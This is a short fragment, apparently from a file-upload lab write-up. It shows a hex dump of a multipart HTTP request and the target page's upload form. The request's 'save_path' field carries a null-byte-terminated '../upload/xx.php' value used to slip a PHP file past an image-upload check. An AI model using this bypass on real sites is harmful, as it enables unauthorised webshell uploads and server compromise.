 20 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 63 63 2/index.phpAcc
21 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Encoding: gz
22 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 ip, deflateAcc
23 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 ept-Language: zh
24 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f -CN,zh;q=0.9Co
25 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
26 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
27 6f 72 6d 42 6f 75 6e 64 61 72 79 32 4b 57 54 57 ormBoundary2KWTW
28 6f 43 64 49 47 69 52 70 6b 6a 71 0d 0a 43 6f 6e oCdIGiRpkjqCon
29 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
2a 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
2b 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
2c 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 78 78 2e 70 68 ../upload/xx.ph
2d 70 00 61 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 p a------WebKi
2e 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 32 4b 57 tFormBoundary2KW
2f 54 57 6f 43 64 49 47 69 52 70 6b 6a 71 0d 0a 43 TWoCdIGiRpkjqC
30 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
31 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
32 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
33 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 78 78 2e "; filename="xx.
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/xx.php /6120190630103438.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">